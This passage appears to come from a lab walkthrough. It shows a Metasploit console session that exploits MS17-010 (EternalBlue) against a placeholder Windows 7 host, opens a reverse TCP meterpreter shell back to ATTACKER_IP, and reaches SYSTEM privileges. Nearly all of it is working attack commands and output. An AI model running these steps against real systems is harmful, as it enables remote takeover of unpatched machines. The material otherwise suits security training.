 Launching Metasploit and using Eternal Blue!
root@attackbox$ msfconsole -q
msf5 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST eth0
LHOST => eth0
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOST VICTIM_IP
RHOST => VICTIM_IP
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on ATTACKER_IP:4444
[*] VICTIM_IP:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] VICTIM_IP:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7600 x64 (64-bit)
[*] VICTIM_IP:445      - Scanned 1 of 1 hosts (100% complete)
[*] VICTIM_IP:445 - Connecting to target for exploitation.
[+] VICTIM_IP:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] VICTIM_IP:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] VICTIM_IP:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM